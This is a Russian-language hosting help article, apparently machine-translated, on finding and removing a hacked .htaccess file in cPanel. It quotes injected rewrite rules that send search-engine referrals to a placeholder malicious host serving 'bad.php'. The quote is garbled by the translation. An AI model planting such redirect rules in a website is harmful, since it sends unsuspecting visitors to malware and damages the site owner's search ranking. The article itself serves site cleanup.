- В разделе Files щелкните File Manager .
- В верхнем правом углу нажмите Настройки . Выберите вариант Document Root для: и выберите свой домен из раскрывающегося списка.
- Убедитесь, что выбрано Показать скрытые файлы .
- Затем нажмите Сохранить .

- Щелкните правой кнопкой мыши файл .htaccess и выберите Edit .

- У вас может появиться всплывающее диалоговое окно кодирования текстового редактора, вы можете просто щелкнуть Edit .
- Прокрутите документ вверх и вниз, и вы захотите найти любой код, который кажется неуместным. Скорее всего, вы увидите что-то вроде следующих строк, если ваш файл .htaccess был взломан:
RewriteEngine наRewriteOptions наследуетRewriteCond% {HTTP_REFERER}. * Ask.com. * $ [NC, OR]RewriteCond% {HTTP_REFERER}. * Google. * $ [NC, OR]
RewriteCond% {HTTP_REFERER}.* msn.com * $ [NC, OR]RewriteCond% {HTTP_REFERER}. * Bing.com * $ [NC, OR]
RewriteCond% {HTTP_REFERER}. * Live.com * $ [NC, OR]RewriteCond% {HTTP_REFERER}. * Aol.com * $ [NC, OR]
RewriteCond% {HTTP_REFERER}. * Altavista.com * $ [NC, OR]RewriteCond% {HTTP_REFERER}. * Excite.com * $ [NC, OR]RewriteCond% {HTTP_REFERER}. * Search.yahoo * $ [NC]RewriteRule.* https: //MaliciousDomain.tld/bad.php? t = 3 [R, L]
Этот код перезаписи пытается проверить реферера запроса, если это популярная поисковая система, они перенаправляют его на их сайт MaliciousDomain.tld и пытается загрузить вредоносный скрипт bad.php .Поскольку эти условные операторы RewriteCond не подходят для вас, и только для роботов поисковых систем, иногда подобные взломы могут оставаться незамеченными в течение некоторого времени.К сожалению, чем дольше они активны, тем больше у них возможностей повлиять на рейтинг вашего сайта в поисковых системах.
- Чтобы удалить эти вредоносные перезаписи, вы можете просто выделить весь текст и нажать Удалить на клавиатуре, а затем нажать Сохранить изменения в правом верхнем углу, чтобы сохранить файл. Если вы не уверены на 100%, что вы Если вы обнаружили вредоносный код перенаправления, мы рекомендуем создать резервную копию файла .htaccess , прежде чем вносить в него изменения. Это можно сделать, просто щелкнув правой кнопкой мыши на .htaccess в Диспетчере файлов, выбрав Копировать , а затем выбрав путь для копирования, например /public_html/.htaccess-BAK , затем, наконец, нажав Копировать файл (ы) .
Теперь вы должны понимать, как найти и удалить взломанный файл .htaccess, который может привести к злонамеренному перенаправлению вашего веб-сайта. Скорее всего, вы также захотите прочитать о шагах, которые следует предпринять после взлома, чтобы получить дополнительную информацию о том, как предотвратить подобные взломы.
Если вы используете VPS или выделенный сервер, вы также можете прочитать о том, как устранить атаку внедрения кода, если был взломан не только ваш файл .htaccess.
,